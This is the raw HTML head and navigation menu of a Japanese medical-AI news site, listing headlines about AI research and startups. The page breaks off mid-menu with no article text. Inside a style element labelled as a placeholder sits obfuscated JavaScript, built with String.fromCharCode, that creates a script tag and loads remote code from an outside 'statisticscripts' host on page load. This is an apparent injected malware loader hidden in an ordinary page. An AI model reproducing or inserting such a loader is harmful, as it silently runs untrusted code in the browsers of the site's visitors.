<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/7523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=7523' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F03%2F09%2F7523%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F03%2F09%2F7523%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="c13524823b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-7523 single-format-standard td-standard-pack -- global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "844";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
